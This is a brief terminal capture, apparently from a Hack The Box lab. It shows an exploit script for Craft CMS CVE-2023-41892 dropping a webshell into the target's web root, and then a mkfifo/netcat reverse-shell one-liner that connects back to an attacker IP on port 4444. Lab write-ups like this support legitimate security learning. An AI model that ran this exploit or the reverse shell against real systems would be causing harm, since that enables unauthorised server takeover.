 [~/Desktop/machines/surveillance/CraftCMS_CVE-2023-41892]
m1rocle main python3 craft-cms.py http://surveillance.htb/
[+] Executing phpinfo to extract some config infos
temporary directory: /tmp
web server root: /var/www/html/craft/web
[+] create shell.php in /tmp
[+] trick imagick to move shell.php in /var/www/html/craft/web
[+] Webshell is deployed: http://surveillance.htb//shell.php?cmd=whoami
[+] Remember to delete shell.php in /var/www/html/craft/web when you're done
[!] Enjoy your shell
> rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.13 4444 >/tmp/f